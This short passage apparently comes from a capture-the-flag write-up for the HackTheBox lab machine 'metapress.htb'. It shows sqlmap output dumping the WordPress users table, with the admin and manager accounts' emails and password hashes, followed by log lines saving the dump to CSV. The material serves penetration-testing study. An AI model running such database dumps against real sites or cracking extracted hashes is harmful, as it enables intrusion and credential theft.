 +----+--------------------+------------------------------------+----------------------+------------+-------------+--------------+---------------+-
--------------------+---------------------+
| ID | user_url | user_pass | user_email | user_login | user_status | display_name | user_nicename |
user_registered | user_activation_key |
+----+--------------------+------------------------------------+----------------------+------------+-------------+--------------+---------------+-
--------------------+---------------------+
| 1 | http://metapress.htb | $P$BGrGrgf2wToBS79i07Rk9sN4Fzk.TV. | admin@metapress.htb | admin | 0 | admin | admin |
2022-06-23 17:58:28 | <blank> |
| 2 | <blank> | $P$B4aNM28N0E.tMy/JIcnVMZbGcU16Q70 | manager@metapress.htb | manager | 0 | manager | manager |
2022-06-23 18:07:55 | <blank> |
+----+--------------------+------------------------------------+----------------------+------------+-------------+--------------+---------------+-
--------------------+---------------------+
[21:33:49] [INFO] table 'blog.wp_users' dumped to CSV file '/root/.local/share/sqlmap/output/metapress.htb/dump/blog/wp_users.csv'
[21:33:49] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/metapress.htb'
[*] ending @ 21:33:49 /2022-11-13/